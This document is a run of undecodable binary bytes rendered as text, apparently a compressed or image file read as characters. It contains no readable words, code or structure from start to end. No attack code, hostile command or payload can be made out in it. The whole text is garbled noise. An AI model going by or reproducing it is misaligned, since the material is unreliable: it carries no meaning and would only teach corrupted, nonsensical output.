���·�iʦ�{�l2(#� �ʬ-��3N32`2 F�|�����X���o5ҁ� :����� j f�
�/��0 ��b�@@��D�Ҫ`�oD <����`L����(��8��$a?��� �x��>(>�yT�$�&Fl���@ 8@ ��P0_�V�"�jTD=�}j~ji�F��@�4���4`y�@!
��`�<���JQ$�!Q �������bsu��� >�  �g�� �T+N�`NR���N� (·��
��P( �"�DN�$�T�`$`;à���A�6ˊ��+�Hq
6��.�H��ˍ�!�& ��	H��.F"`���a$�!����q���E] ,^@ �NBS�b�.���_T�`�NI0bC".,E?�#�1N6�X%P��P�%tCB�(��(x�.�� 6h=����jFo��V@ɶ�r E����@X`�F!��/�"�,�nҀj��(�-.C�*��<#�x�mN��,#2F@�WЁ\��$�� �a|`�	��$��AZ`
,@('Z���8�8��
XB j@��@N*�J�t�;�B������>���C,	aV	�R���C��
;��?���8��$RR4� Nf�'�{ );�W A_����|N��J�^��!
�q�~(@���@@_��o`w�� 
�!G� Jڮx��L	��q�pD Q�*6�5�P��p�rʄ�c޴���D8.O�39���j@�4NF:@��%aV�:�3<�s;� ��t���͊�#+1���؈�^�N�Tr
zEV�ܨX�T�����%N����d�`���� �.�@ �"tx�q^(��l�B
.a�*��( �D�&aP�a4La���j%Vb'�z��GY�("�Y�QY+a=&���jf�b����	J�b,����Kς��bz�	�"�d�[�	��Z ���"��M��M�����3(��a6�x� �l@�l  ��|`p� �'�@H���Mt���$@$  Z�$A�W;\j�#�V P`����`-�@�N����~�x?&h��`Wd-�C�R�y60c��z����5Z9@J�W�@_�`4�DS��j��sE&�0��e�~�F(@� aEܕ	B J�J��Uu�*`GL����E`�5�5�6���h��`�Lh����%�$�NΘN�Pa���9(e�`:��D��D�I��Z6$ �����A��H2m�R U�k
	x.V�A�TRz���U�����, �V����\�@5`a	��댠B�� �QBնBA�B������%"�`Y� &.B�������X�p��*drd���(8a'v�ǈ)>8��`����'
���	��g�41�Q	H�+�	�`F�`ȴb�".��kb�X,A��aЁ�� \��2���"N������-�M9#��5��&�R@�!� ����5�!�@i�`Ar"y�c&�#����`Sٗ}%��^�
6a�CP`���@-� Xk��z>�,�D�ƀWw����-��$�A��z6&Zg`�!Z��Z ���R� �D^�[ߪ�[D�NB�\��v8� �����)a^�X ����
�B a�A`� 5�QV`��-�#��QR��Z���c��@�����p|(�8d��F"��s��8<�{;a �%`����p��(ӜkqҀ[�����v5�0�
�`
�H���DJ p�V߁�n؋$��� ��� layQ���j��v��Nky^��֮ 
b�
�^���N#�96�	�â9E�po�Apiqsid�	dnb&z�=�v(�r��
.fv�
��e@u�tG��yؠ��%���+6 �v��D& ��BW �� ���� �z��,Zx���3:Ѐhe6�˺[EO����Z�^c6h`8�	,� �|@7`�8��8$�r���96�����\��CeP t� ��	`�$�=�TAt@�>�J-#0&�ӗJ-�A,��,�FQ�fB �:Z�@ f���{�Z_�xٶ��T$	�G��(@���\�G���������IB� ��'� 4��I�U�S�����Y3�G��6��V 6��:W`�C@����$Ol`d�����E�rk� 4���Sq��{���T��4AFSj�!� �/Q�����=�� ټ;i��ۊH>p�Vk�Z�b�I�ڻ�� tW�% �Q � �����.�����B (�|�D#���E���[h��:P�8�W'xb�E�����c'6��>����d��`���`�i��ـ�-���;6`1��{� �`Yd/�� U��/�.&�w� ���� r r�*�3 @�\�5������k@��5�!Z�h��8@h��N�}k�0 z8@H@��}� |�C������H�����b�
�"LhL,]>a�a�D? ������c��80�8�#%!Fm	)š��Z�zZ�%*��XD�f�
 i8�@��<x��B5i��D�F�B/.3:�BĘG �(Qd*�1"Ҫ=$"��
�`R
QA'N��tB�g�����&��c��X�S�N�|֘��ƟU�)�ԑ`�kW$aP�@B6�+լ�PXUm�k���#*��v%����o
	{x�	@�	��$I��;$���&ASZȃ�� t�ҁf�.Ƕ�TLɜ�~v������v����n7����]�:��#&� 9l��0�v�y���x�1��;�%���X"k�)���$%A�ҽ{�.]j�l!Ѐ b@�`"2�?P�`�Ba�D�A4Ppp�~@!R�!p�!��p�A��\��0^q�1W��R'�1��l����l4�#"�l��~r�6���O���"%Qe�S���VNa��%��@	���K��Cl��<@ '9�	w��C�{Ґ�;�X`�h`A;�sA LX��	�@�a����BH!�N8� 	P`p�$`)��B5p!9�Vak�V��H�z(#�	/���?2N � ��&B������GE5�He��� n���+n�@� �0���88<��@H!Mx�	$ �@dĽyTD�U��E9TM�,q!� ��'I#�4�#�1�"RI7�ēOt,��
|EUH)��?	5Ղ!� �uxEDXaY����V kQ��63�����a @ b�� 6"� �,R�"! @�c����}\���ɳYg���8�� (�IkL������m ��n��	��`�p��	�A  ��c�堀j
\ ��t:@T��_�W���<���U���~����qhP��� �B!�9PdO*��F������ Vh�LH�!���!����!�ظ�"4�c�����#�hv��z$��0'� ��ĕ�4��\�`7X%O�Kl�Cb��$!NzB!�eD /T�1�� ��::nS y� 
���!���R��� �$��A 8�RA��@ g��� C ��*l����x5��b;P�X@ x�~��,�Fo��+��U�ncU�!���,�K\�H��H� 
ъ����(�Nҫ�Y%��
l�@�r��yp!۠�C����Y$#\���8��P�%	�D� "!
%��/MQ�� f� 
�fV���*k��PfF���'ќ�̰ d�DW�*AX��H��5�Td�S�f�|�Q��Ph�䩅,� [8a1���(�4�-3{����z�a�Z�jZ�8�8������������6G9{\%G�� !�-H@�j��>�a����!���[AO��G���y�1��d��5�?Z��@DVJb�{P�P��7��}��3цX�!V��
)�ċ�`-���۟����hk�D��J�Y�� Nb����+m���� ��T�k	I�@�L;�IO�!����Ӟ�>��hءC�Ƈ��%!	�-hiڡ R(@	�@+����}ͥ5��

�E�/t�+4Wm��xp����p�i�c���� ���*cU��6ф/4�	�zd$�.����c�-nA�����p�{Q!R��)5P��` ��P�D%.EDt��^XL%� EGB����$�eG��1S �]���dV��M��C�&!�0�&T�'L�rP� �� a�� l�� !
_F�Z���P C�\�� ���@� 
@,�_�)@��E��9�(fr���oP �aa̴�5����&������]��|ؔr�=�c�x�9��
`��yi
�ް�,�;� �C�K\�wu��Uޱ�u���W��= �t ��@ԐU�?�@� D��T��Y��mQ� *‹)$��W�X�6����o�h�^0<��2�P4��d �M8d-��/]�KC�ć�	�@��]Ӝ���:�!/y>�4��>�:N��Li�q-���a & �4�h�����a�@%�H����pFq]	!�ڕ��F<��x��pB�j���A�@�o�8cd1��v>�W(U��������9|���W�#!�t ��p�<�ʃx�_#�,SO��ZV��\�HE���HD� �q�I2b�%�(��h\�0��ȰG2#�pMB2���\J8i� +�`���$�2��S�mQԢ�
P ��T �5�KP�����!b�@���Ȭ�2v��-�����K�~�	k ֮i\�(-�y؃�$f��5j�@S9��@;+0QopiP��S�0���@ �B�a�"L0���� 	�`��A���0�P L�U �5��m2!�f`�#p�sVR��V�r )�n�"4�%"���?��o�[�f #@(.�@ àp�@;`a
�%�%q�%-@bsPmRBobZw�B.0r��Z<� ��)w���5 �[-�<�� �)�HsL�7�h PEd�B�GG
� � �]�e+g��`����+��� s�w���?0?p��G}dk�vl�v��I1�$I�b�@*`���I8������I��x`�w!F�0�eL�
12D 
)!K�bs1
��1 �� �PL���Lj��$��M�tز�`{F3@3DVNV�[�6 Ĥ4L�kհ|Pf��O�d}_�5�ƒ��}@�}� Gp��x�'�gp�vQS�~�04��0k��Qp/ �fR��8�����9��i4�^�9��}�`D��A� % ��Q�(�� ��~�
�`)]�� �s%���P�A��̀	��3�9W1 9����Qj�m����=�rV��m�	W�>��N_d#M ���`o[@[@3Z����@Z0e�p�I 6 ���pp8q�6� �! Zn��{��9�B�  &�� 0�~�'��+g[��� �b ��s>� �zӉ 	)��WZ�up Pa D��3���+�b�8�F�	+ G9@ b0
p����fpbW?ǀ,ڤf��v+Сc�	� ��RwF*�
�`�ȍ�����x�HF�J��m�w/* �p�(2Cz�K/�*P�@K�(!��� �P"� �d3����z�t-Y�k o?0HLfdLe�+� u`eu6 a��p|fQ�5���faS}����c�`
� �y0pk�7~x��s�So�~#� ���z�Q}@��� �T� P���&�����R�
����.�!�H�o��9h%�pr�q��$� 9 � �\a�p��l���������i�����q����\��
	� F!��V�3p�sV�0>ԘV熛)�!�S#Z o7"��D�?�Å�)Z�"W�Ű�P�y��0qq�%@bМmbZI��<'C�h��	�$� )睌H+G(;��~L�R�W�)
����Pz��@���p�\ t`��[�+h�����bL�g�"�ˠ^��	`vS�ڔn�"Ќ�_��_Ő� ��R`��  |G���2/8�K��'� �@�@0@0�`� ���t'��9fLD �hb(���+cK@�hLLչƐK�� z@P5��4���MGA{i��-mJ��3=4�2	u�eHP|_��0OpFjf��ܷ�7}c��i�sw�\5�	�q�g��iWc�iY7�E�4�R�VTl�c�� �6��J��-���k���j��icY��o��:�T5�� �	�ől�������Ӑ��@U��P �6�i �� �m�pV7I��m"�!P�"�$�SH�)�p�	{oA"@M0N0�nGMp
7�_l�`L ( �F��w� K t�rrBvr�b2r,{���[(ǈ�!-�ps���
��C��2��
B@ K�*�@\ 	 ��]���"u�t�x0 E���b*|0uf�_[�E1@*���	!���ҷP@�n��
�x� a�a����  a���KͰ�Mڤ�!����b�,����,�3fL�;4v���WdڻLFb���W�FAM| 38�����T4\֑ �4f!EիKPcf
��}#ђ �`L����7L7)~. ��~���ک\SPg��R˓e��lͼ0 O���J�=�;�k*�Q�<�C��T����l������0�}�	.<��s�a�Rp	B=���Y����&��C�(>��@"W ���,Y�v�i�L�?��?<2@�#3#�'�_�Z��I��_�e0��6���'4B�&'ć|��0��x|�#�U+���P@��sW�7A�s��R�)PDpB$�^�������[�@�]�]�^M@[ Pb��ͅ�+`�l�j_x ��3�_l�H_`3M�^�R9,�٣">���.�bx	\ c�lӰ��Q�a��Lc� ��.z���1Q0*3ZjTq-L�-~��{-�TYd��N��P�x���e��e� �aN�|�М�
1��fF`LGQ��s�� ;P)��&��.pO���w�a7���f�S�(ДE0�� �&��:��.`H9��ӈ *�x���W��J=lVaSÑ4���	S���@��SP�����
L`�� �x�mPp��wd��C!/"S�-K�ׯ)A"��6 `ٴM�V(bК�&	Ƽ����@Y �z'oBBsrC~r�Yx��Y���r)w����rzs0�ݞ�\�1��̉M��;p�HE�$����\�t��5�+� �]˵T��x�' ����=#����\$�+�HS\N���vfз��B�� !x�2�-a3�K8@dq1��d�I���yC2Y�*+�c�5]�K>��|������Dc3A����c �De��p-j�����+��-� �2Nda`�zOk�
���p��Q}�PD0�)z`7G S��L�|��q�0 @������q7Y����8��f���(0g T@�T@ ��;��0�O0��ѕ;m y�|�0£Vl�s���l�p�`�z��Z����0i�����F���9j��� u��!dI=����<,�� �C� f�-���"0
�~o��"��"0�i��%_ ;I ed P0�A��@D�#n�"F7!$�!c#�D���T�,ᠥJ44|�s�.��s��Y@��<-䝓��E�
h�x���c����5<�!�!ځ?�������`�$���+�۷���Ȳ��[>'��!�E	c \��a�4�ĸI>M��($80`�Ē��A��h�f�I�#q���ǌH:�(Ձ
ժ�ƍ[w�(���ν�7pi�aN��sc!�3�U�(٭
%HP���H�*�4A~���3���Y��Y��>�W�YAǉ<�������P#�@�A$" �U���

0��Uz�Y�^��O�0$v�`	`H�H �¨)jL`�K�0�#
x'���rУ�rHc�)�D`JJH��X`WD�9�8��S��!�3`��5�d��5�q��x�ӄ'�Ѐ�
,@�y��B	�d�{���u yG�D<�L��&K��e�) ��F�I�hBt�D�Iǟ<I@�:R���r���h�ᬜZu���H�Vb��� d1C��hBh�E�`�Zl����FpE�&DW6�C�hO�� ��B� ��% �9�%��2.�H#� ࡣ� 6i��
vi�!\�`zl���t�9g��΁�xZ8��@J&�v~�g�vڑQ�$ ŌCƸ²C!�.$�A	zF"��h���dD�"�t ��1��>f�&�ؤ
g��#��l�(��� j�@����HZ�Aāʹ(����}㍸�|��(���O�섓���C	��#"
"�(j���B�O=�DǏ:�+p�>��5��"��"
$��)�p�V��Hp��j@ "
'T��ax�4�`�hA�v��.�(��6��bN$�h�'K�r
޷��9������r�0��&�!�� ,Ц'��	 ,�D'{���8�,|� {j>p:�� � �p�:�w�`���ZXM���E� 	}�
�`G��z�ɨ����]�]�h؊V��U؀��_���N�W(���h�@�j @�lq�#����P.<�`\�z�N ��]�R�A�%/��!	��:ґ�D#I��XR��8 �X'm�����`Gt��%� Lq
TN&vĈ*L���3DC05�
$ъH !Cф�C �.��Zc\A���f��5�V5�@X;Zcd,
�3S���@��5� �֚H�F��A���7�D�o�C��!�y�p���'��J�#Ov��8��=�3�|L���E�?�T�O�A����,t�i��V���DB��"Q�=xo{`������ SjA���� ��{B �|��0jR�z��M�}h�
ذ�q��s �@���	�EȦ�.*Ez���q�y�#P��	:h�!`b
�0"&z@�wH*�U� �Q�B(���1L��l��Yк/ m	���'� qxE1�)�*�Ѡ"ftsH�X8��P� -�kT#��&�Qd�Z���EGW��Z[Pc�-5����A�P��,$^P�"��H�� ,%���TҒ$�%Xir_��<��<,@v �FKA -`����QI�Ǭ�
0��	a�a�B��1�L��1͘�D&]L<?�iOan�k���4�1���3bj]g��Ɋ[��x���f��tg�q�7���o��'B/��~V���7��TG;�[〓$�'tj�(|��f�nT@��h�Z'�I�A�u�D�s�� `(p��K���R�b��)zѼ0x�E0�4U��T"@���p�#��H�a���ϪOJC	�>W[	KxX6���of��� vk�`2x��G.x�^A��{��3I>hP�h��(��U}��hF��A��a(��4�`�l�!�j�q�{g#��w��4��&�x�%$P�Y�#�P��zU[��X[��9p�4a'W��\�J�Z����UGj�<�U�n�eЀC�!�*d��.|-r_�dIH�^���.��J"�j?��8G:\� 3ʂ�J�!X��h�:f�=�"5 EƠ���P j�O�a#F�1���/�@px�<�c�c0��&	�V�v��!0 �ج��@%Xd!���`�8�< �f6N����|��o�g���$�7�!���
�I#���*'��j&~d܌���g���yy)�'�R@�n�-Et�yP,�Ѣ���P�3�Q��P⴦�1O#� J%5.�|�I�V@��o%@��Xr����:�7@� �"� �	y����w�T���/t!�r �R�	Pzh!Y~�|h�	8� L��z�us�xk7���陞>��7 �v`�w� P�p��
����_�"[�B������&�K�㚖r���m1�9j�;r��7��*�X�4���Ar�� �����0/�@/Jb�Jb	Ep ]�Et�!(�D,���$��Ĝ80x�	�(
�8��x��(�@ �HR�P�� �����J@��C��;� ����n���+S�M�;�0]�3Z9<!@�JЂ5h<��-]��r�[�F!sG(�����������Q��)�Փգ�wT�ȡ޸�X�T��(�G����ʎPȎH��q��8�hH�pȅ\��ȟ���C�O���ӳ=��r���y)���(�%���)��(���v�3؂W���RkY��S����s�4@�VK4H4�=��B���0I�9x
l�
:�W��t��@Y��B��R�f�/Қ ��j��z� ج	H�S��v�?����1i7wB��7(B1����'( �Op�[�q�Bc�-Ϭ81�����rAC4\.449�*�-�7:�9:��H�mi�g/{Q�C���#�aP�FR/�Y�Ij/]pD�T�!��G|NH������	t���ۉ����Ν ���I�i�!H��Q�v@�K �;T�D� D��@^��x#���"��Y� <s0�k�"���
���J�!�����&�0
�n�!�R�H2$�{��8��GٓQ�;��G����A��S��L��T8��D�X��hRp�|R�dȈ\���(�H-��>��>)@��>�Z�K��@��^P�H�A����I?��IPyPu���L�d�?�t�|@�\5+i�&9�-؄?�l>��A=��(�Z8x��tH,ȫ�2!r��u��DAe� u@�y`Aw��Қ�i�H��U��i�>8$B&y�lH K�!4LJ��A���O�&b�c�8o���Bd�C(�����4�3d�Z�-���R�3<б+؄9ky��9BZ�9${ـ�E�ep�IZ�C��xNEX��R��r hP	zP�JT��i:��Dv8�vP����ܺ�\0I$� H�x
 �O�YPO� �i���,��c������0��k�p��;�ʣP5'M� �<,:$x�[ �o,�GGq�$w������Qx,/��qQ��Q���P������P@�.�@���m>ܼ���(U�:���/��/�0ݳ�3I���@S�,wZ�%x�p�9��5;���z���M�
0�����\ J����wH 'i�Em49�9 �M(���;���Q�X�Z �Z(�Z`�QjAFa��	z�|�Sm;�	�A@�DI�E�	���*�����d�A��H���=@��{������(�ג�B��-�V( �hP��Z(�/#3�qI�jQ#����ZW7|�q��h�؂Yh�B��7��/�����ڀvI�F	�E	$FHD��X�t��r��t��N���P҉�i����Pb��\����`3n	;�-
R ��x�Ec*��1�O@P��}<�h�C~P� �   � �P��"���Rp�����^�
�.��ۍȎ� �����9�=U���#�GT �~�� �#ݎ����"p��Ț�Ӛ�<.Wp<����$�έf01�9 �/��I�3ѵ�A]6e�p^�H���*��Qp����`݅�zP��5 �OJX�Y��t�?4pep���7(`6p�&8������-�Z_��D��sX! �G�+B�bk��zЪnCJeP<��Z��
�ox}��d��u�,J+`Q`�;j�v�"Է4���Fh�
������,X�@��C�N��� �-BcA���!03���#�Ė�>�l)a�*(�>���C8������C>\�B"� f�{IXIB����D��%v�E�X�T7�	��/J�	����)��=0��WR0�i�P x�� ��0����%Ђ�5�;.^{��dڄd/(����]�/�ڨ!��a�d�� !�P�[ XV�Z�0�9 T�G0[��n|��������j���(�\�2�e��]����e]��=�@�@P �0���/p��&���6p�7��;t��Rp���=��S>����&���]�s�)X�Ap��)x��'Q�()�z�!�!vȁ0�~��vh Yp x�C���8��:h��1�H����O #�����RA�p�s���P�)0A4��h�S�zH�h[�5_�}8�H�Fч҇}`�)ȁ��t���Se�$��Ӏ�NЇt���`�/��X�B�U�C�/�`XM/W1:�+���5@W8��c�޴����*�������(�, �l5��;�n� ؀P$��$6:%^∝����pE� *��Ob_K�Ĝ@%/�	�
�� ���H�	 �Ym�m ����#��� ���F�لOh68�Op��,� ds���E]��¨<� =��V� �i2<"��G��%pP'G����ǁ�="�=]\$�Qݳ�:��ve�}�����𦷽�o$0X��w�9�g�p�L���H%@p��1p���/h4���<����~���wq�3ɓ���y�ufg�� ���bL��>�Pd�l�#���@�6:y&�^���0ߏ#�P��w������ �z��~���+k;"��`��%-��y@�u���^t0�!�}ج)��1�uЇO7Q����Z5�ڇt���	�hy����Y��Tou���"s��r��R.5t���8v;\��B�s��2��h0���	��@ C����!�bC�,$�!H�"8(i���J8(�2�.E%nIy�G������I�\:�9��� �<��Y�������N��D$5. �ע��`8p�CYG���n̘,r�2�R��&�M�:����"[�� ��	dc ��9�S�R�� f�P	1bB$��&a��^�n�fM1G�Jq�D�A����7���P�F%(
�(ʓ'�v��r��qS'b�:�븵_�n�X
�l��N�K�&+�ӡsB�W�]C����0P�ћ~�&�7A2���N��$2ؠu�a���b��D��*8x��*\��|8�� x���;� o���9���S �@=SрN]��G�,��#�.ēO;9H�o��[�0����|��a:�.����:����:qB��N� IC=�"S����̠<�������;�:�n�3� Sd�G:�S<򰃎>> x�:���:@Nʎ<�La�i�a����<q�A���k_T��\?��W��P8���bv�WR�c4!|�����ߎ���6p��K��H6��_��-$��A��PDM�)$�Fe$�QH#9|RI.9��"��R	C(�qJ�@O:�SN �tN�^! ;(�*O;�8�� 3' �H��-�`�QN�C�\�A$��qŵ�ueaH?,`�:�U����	�xp���x0Y�M��
 D����g��&ZhJ/����k�#�#�2ƌG�1�Y��[o�������\��Vn�)��x��z�!�����!� �DGt�|�F��<���s����`z����3	�>�`�78��VT�J�z�Aܬ���*'���{��o������@;��4 @�,-�"� ]0������98Õ�Q8aK?8�Y�d09�S8��A��T8�I�h@u���*�PH�@�(�5�t�)d��0��L�!g�Q�^e�z�`G�a+NG���he� �S�B��'�j _�D����或>`�0+Z��1�u-d�"8׷�5�~��\�R|N����kd�!1�>��~�`���F����'�H. �e��$[	J0v1��Dbs�Mx2����$c����1�JQR�_�� �A�� f�J:RИd1�hJS� �, c.r�Fp�@�a\�C T�B��9h��?��0�b�8���`B �h ��L��P�#��G��Bp�(\)�����s�ێw�C�f�q��E+j�:��s#5��(��R0��B�[ �@��]�x�����A~�0�Gv�^�'�)�y�cP�D!�Q�BV�އ�w G�A+��� 
�H(�Q�hd��Hꐟ��� ��5�פ'4)�����l�+��.c�o�X�p����������dH�
	�l@�ʘ�*2Z��@@	�1Y��}x���Za���F�ЇK���}	��zx�>�`}�ٮ���.�k�X�θ�5�� ���*Q-3h�cH���-6Т\~T׺r��!�(��@�_9���d$r�KN�"#��NP�Aa`�H ��A�0M6Ʊ�8����;h)�Z��(>{�S�"?�(U.p$��	<kf;Vf���0W����*l����Ԋ � b?���b�@��1���3�B����i'XQ�}
 V �9B��!�VXB5��ٰ���!1J�^�B H�0E
R�RA�Ԣ1-���#R�R4�^)�%IGz��v��(Z)pڥ! ���� >[��z����#7p �0< o=G��"�-hу���'l��B8��*"Q�d{��LO$�-�h(�Ë��>�hGo�+ء��@�( <���u?AO��<�*��nAK|�A"� =�c�ZG:�4C�d�pׁ�y�#N8!
y0B�`�� ��:�dK��`����pW�pߐ� �����`r�Z��iU������� �@�z5]�� X�$#'��,(� �9ZxQ-:�>yģ������!=w�Bp�blk�j����@�!�E
��a��$�1��d%�M8&��� ��PBf��R�0@���!��-L���:1��>{
,P�E8G�'5��e" H6�ũ�E�\Kg
q7���7�wQ1�x�"� t��1G�	A��@D �A�����&Ͻ���pLZ
��4�ϯR�����K+� �l�RH������X��t$���@�����N��� l�+������ꂚ�@�P��$UR�R-��H������ 4*h�@�|�6p�p@ �����U�Y����U��C���[�C ��@ ����� .$�%� lA����X@d���N �M������:� �B�|l���>�C��!ʤCQ������
�m�q	�4<"��!^���U"��h���!�t�@���|A���9��|@�xU˵�A��N���K�Q��T��‼(��{�$��$�!c&UDE$F��y���I�@	l�ŸDM|c��� N\��ɜ#��Ь
�(E0)�yE�C
 �t�����WČ`�h��R�}�6iS�eA`�'L�ȅ!<�]�S��;�ƚI�1d�
��=�$	p  ��*t ����i� (DA���q_k܂��BP Pe5%(�O�VÞ%�PBGtHC(�BQ�� �_xԂ��y �rB�%@��h�
��ZV�J ��4O��ހ"��D ��� ݚR!�@��	F���`
B�$�`�[�YA$���Lf)� ������B��U���
���C�C=����$x<� 4�ȃ,X�����a��( ��<t\���9�a:����!s�!Ld�)�A�Ǹ=�@v�: �0�C�`eI���.��ApIb$�\�$��ħ%��2!B(���L	v�H߳��p��]A!\�����z�����b����T ɀ��v`��1f�ڽ 
0D&m�E�^G$�5�IX�@C�}#�M�7fL���9����9�;�����Y�[�c��#� � @) T�
�JL ��H�.u�tBąB�S�QMDʅ���\p�,8!� 0���I�!��!߻ �h�f ��t ��9��;A_bq�Q�Y/�CN�$���#�,D�QZ�RR�P�恢��#��^�#D=�p*SN)P���Yl�C�4�	��WŎ�.`� Xݑ|��X�]���e��P�Z�%U� |(�%$&��>� ��B ����dzH$�������
�'��&�(�U� �l�$ �u��QȂ,\�H
\ ���\�%�P� P�as>l��C�������(ʜfa"�;LAT�`�
h�.l�
��rM
L�h��
�,��q�O��ج0�(�]|�����@ �
d�!9'���@��A՜zAh-�bm (ک�������A=���4X%	��0ā%�!|��,\c�E4�DMX̍nL���7nPO��P��P0:���;I�}�Q�� �����:$�@����@'(@'@��2,d:1���!L�7q	��!������E!c�9�>qFpD�!��h��\GM�d�>�l�$ఆ#����A(@�����*�ȧ�j��͈@�x��:5` 5P8` 8�B�R�JU@hAZ�{���*�����0�A8�T+���(C��Ω���M͎�R�4��8fcfk�j+�d���d�p%�A��$��gaz�k�}[fUi����%�Aȃ�@������p��)�*.f�rB,��6�Î�>l��I�)?d�������>4C2Ȋ̡+
D�ԛ�� ��A	�C:L�?�<,�+;J��h�'|!���$2'R����B LP:��D�(�F��˷ܑ��#��5��Q�]~�BXDڲ��]EXF���R5�-6bL�P؍~cM�Ա;�J���P���R����X�2͐�;DS|�2�  �̠� L��M+�a=�O$$�Ʌ���Y�e��ݕy !`�}jd��A��iih��@%t�f4ﺩ;��A%X8e��H�b��d/��F��+��(Ԝ��d��>���-P@( �D��@j( I��yB
���������M���\@	���N=�]j`,��2 �
ĳ�GZ����Z�H��\� 	c����*��ۆ�u�����
XXmA!h�H�����Cfek� �0S�����'���v61��`������V1cgd'w1l�<
ɘar&$�>��=l��<b6LA5;,sJ,$T��eJ?��B|�tю(6�,hM�(�}9����UA[����-^�.~2F�+l21�b~�1��~�9��nR���,�4>XHDX߹���]�r0=t��� ���h��^}0)n�..[�����#ȃ;�cR��BYH�,�0m��;gA]���>A��܁*B �0�n�b@4��4A;	��� pO��.=��@��t@5�d���#�j���G縏O4���G���~�|�H�#��I���� Pn�����t��GO�ǖ��O�A�����ӥ]bఆC	P�%�+�������\´�0	���j���XO&Y��jØ� ga�aZ��ki�&��iBn���w2,2���I���9�Cc�z�,�<h�d׵��
��;��=��;|6$@?�<4�$C3���&]�0��>s��C���kŁ� l�J9u2xr'���d�F�A�B��B!�������%���7.�bz��z-�(�m�'pKAt�4 ��!c�Z�&��B, (��<4��6�-�"@/k�"  Tv
�4��&3QX�:L�3�� �wQ�˰������L;�[�@tA�[X�i �2	< �\l�:�WM�Pd��D��'���� ������8���S�3��I�  @+��ҋ��& y�B(��G�#������?�*h*�E����o�����B�N�S ( �x��u\E��)@5@��GO����K���\B
���B0;�(i!�]	�@�m9�����V�� TB4$_$���~$��Yk��� Y��4�ذ��H�C]��v�`{��G]��[��g�H�]cVfM�N���!�;��%�OA������LA=�?&��������J� ��4��3hPU�/64�С"�|���ПC
��&�3UVHdӠ�I6'S�\�%J�#�l���&��dT��I��C�.d3b�9s2$M:bCT���$I�h"8�� ���(r�Ɛ�eo�-A��t���=��\޼�����v
Zȃ�΂��h�� �v�hT�O^ڝ{^�8G��@b��<��4&�MY���b���Y�lj2��2�1�C��p̑0���?MPx�@;vB�I`�  @jh!A����<����ƈD�F���G���ÑR|�<�Y�
(x���n��b����qJ� "��OCH!�>Q	H c:D�f"W��ѕ��c�7.�"�K*��=z��Fn�A���hÍ�� <��BJj"���H��2h�I����A�<3�I̴bM� ��dN:�D���c��Xa'��D<v8$���HC�)@@�J١�L5��L/��PA�vԩ��y�\��V]}��{hS|h��St��a�w�ǟu�}'�o�96�4�飏c�m��h]��	Ҙ`�GH�^Qt�(��UU	�$^�)��N��~(�y�ͶM�|��~]��(�Fh`��F����!j`C�C6h!�*fÕ@A)��"��N��2���K�p�,�Ԛy-�J�Ň��K���ծ��1���S,0�>;1vб	�2S ��` x4�G$8��v�Qڵ�x���7��-�&(%vE�,io��9úBd���#dp���X��#D9�;$�?4%)�A�^��o?qp����.N���{��Ab0�0�[���jD4�C"l�<���9 ��D��F��P	.H��MI�)lp��#o�E$���9P�-e��J+'ZA�U'���=�43�3�����?N���8"!�H�� c��`�@	�P���F�!9P@�$��TJ�2B�)��R(D�:P�J��CU���=��X��7�a�N�)[�/���;ֱ�y��EdG6�5�c��g��A�F��Ȇ��Ŭi0����P�
�a X�r^ ��"Y_x��T6U������`��J���d�7�W��	1�b����1�(�) �@WȀdX�Aʶ�����,%��Z�E� q��_� �gw��q4t@i�)UbV�$H (�f�A].�>H@+�� x&1x�@m�6����g�OF �O8��JUX�r��\���!V��1�p���>�!��@�z��N���CR���'
��P�FW��	��[�*� �^|��y(��(!��@J4�����Qd*��!�{���5`"�`�&0A���J�p��@Cj���҆8 <0_�DP+}�$'(��D ?��!L6����w&V@A 3�� �T@:����6���?�	[�$��Xg�Q ��I�Å���&k�R��������x볠�]Ue�#�#�1�Q�tL��?tf]�QD���(������`�Ө�4�X\�Rq(��w`�C�1h����� PBMP��R�"�������k"*�# S��`�� �ǒ�F_2�ň����LpS�1O~a#0YV���,%���dv��e-��A:��3[����^ �$@��cJu��$�h����`�vd�3�Z��| j����%:�����k����	�d"���6����$8D�	���`t��yȌO�I8XE$Z��� �켃�p-X���)���0(��AEOG�� ��<׋Ew*ED-Z�&Hә�Q���ҕց>R�C�:��@*$��h �HjR+@=)��)��ڐ���I�x��F������]�Ҫ�G�:<��l=�6�Q�p����'m���S  ����@���4������ځ �N����ԤΡ�#�� _�g~Z X�֯Z���$��--�� [�JgB$b�A�w�`���q��(ւ��-X�w�F�(�}(F]`
�=���K�Q��r\_p��<��@[Љ}�+��%��o|��5` J�ˆ��&K
�\v�]*�������+v@YTi��3{K]��3��x��� y&2/���� !����p�ŰCl���i�C�ck�mB"��"�W�#�s~�<��-�1���g�A�#/:D=�!��	�!�@X�
���C�9��0�F���J �L� %���@�P��Ћ�(��ѭ1m
St��`B�J=�����#Bj��q�F�	nĹ�k\
 � �P�jM
@�``H���¡!��`� �V �dK<~d�ED���.�^!��P�LV�@۴!��ꮶM������ʯ�MPP�l��� ����Z��&�"K�*E\�RF�z%�ށ��Wj�  mh�F��-XL��Nk�h���aR.��"ցWz�� ����$QP@P@����`��``N�P hnJkJv Q�(�aU�B���ޥ����~>1�v"bN�� �_j�i(*F�`�N'��d
l�6f�b*��d� ex TF�@��-���΢ԁ.ꂖ ��D,hl�[�Ƅ�Ŋi�)�T&�Z���t�|`
j@� $�����a�,$�e7L^�FĠ��`�¡�a"�.=r��#`r��=2��̡� �4�	� ����$!�@���	�ϡM?4�tj�"aC� �`3A<��6�ޯ�@�*`��r�L���)�@*���A tdz� �� � !ֺ�+�m�l ڠ��{�� �` \���j}ĪKvbUVP�-M�d�A0a��0m��
��J �m����"h�$�Er�ޭ�J`
>sR�0
���R(�3�a������刲��P�b7�!6��x��EX$N7���n�� �W��W��� |˰��2'�^�E��sV`jchN�h3� �@V�b�@�`8X�%���E��*鼫���!��?�e%
���&`� @�xbv}�d&)}N`� 	2 +T&x ,V�FtJ�f�z��h�"�~�a�1�AzZ��\��i/�@�n� :a�Ql����	R�0 | �<� ś6!y�ئ�$6`.y�b!���Ax�t�pP "	��C��22����� ��� �	�
��aM�� t�B��ਈ ZGu<�(@O�$$/@+a�p�j-(��Z�C��)�O� �|aL�{�'�OQ�+aM,i��O
$�$ ������A��}N@�N�}�MyfdUԠ~�M��
�@"a4�0o���۲�0���@H���$����.���"��pR��4C��������zE`�P;.��3=�W�A6�����08ok��, ΁.|���>.6�.Ё��a
�e:���V֌b����56~ �`D!+���.`U^@����Wb`�Nق�!�va�s���n���P`�F�ؠ
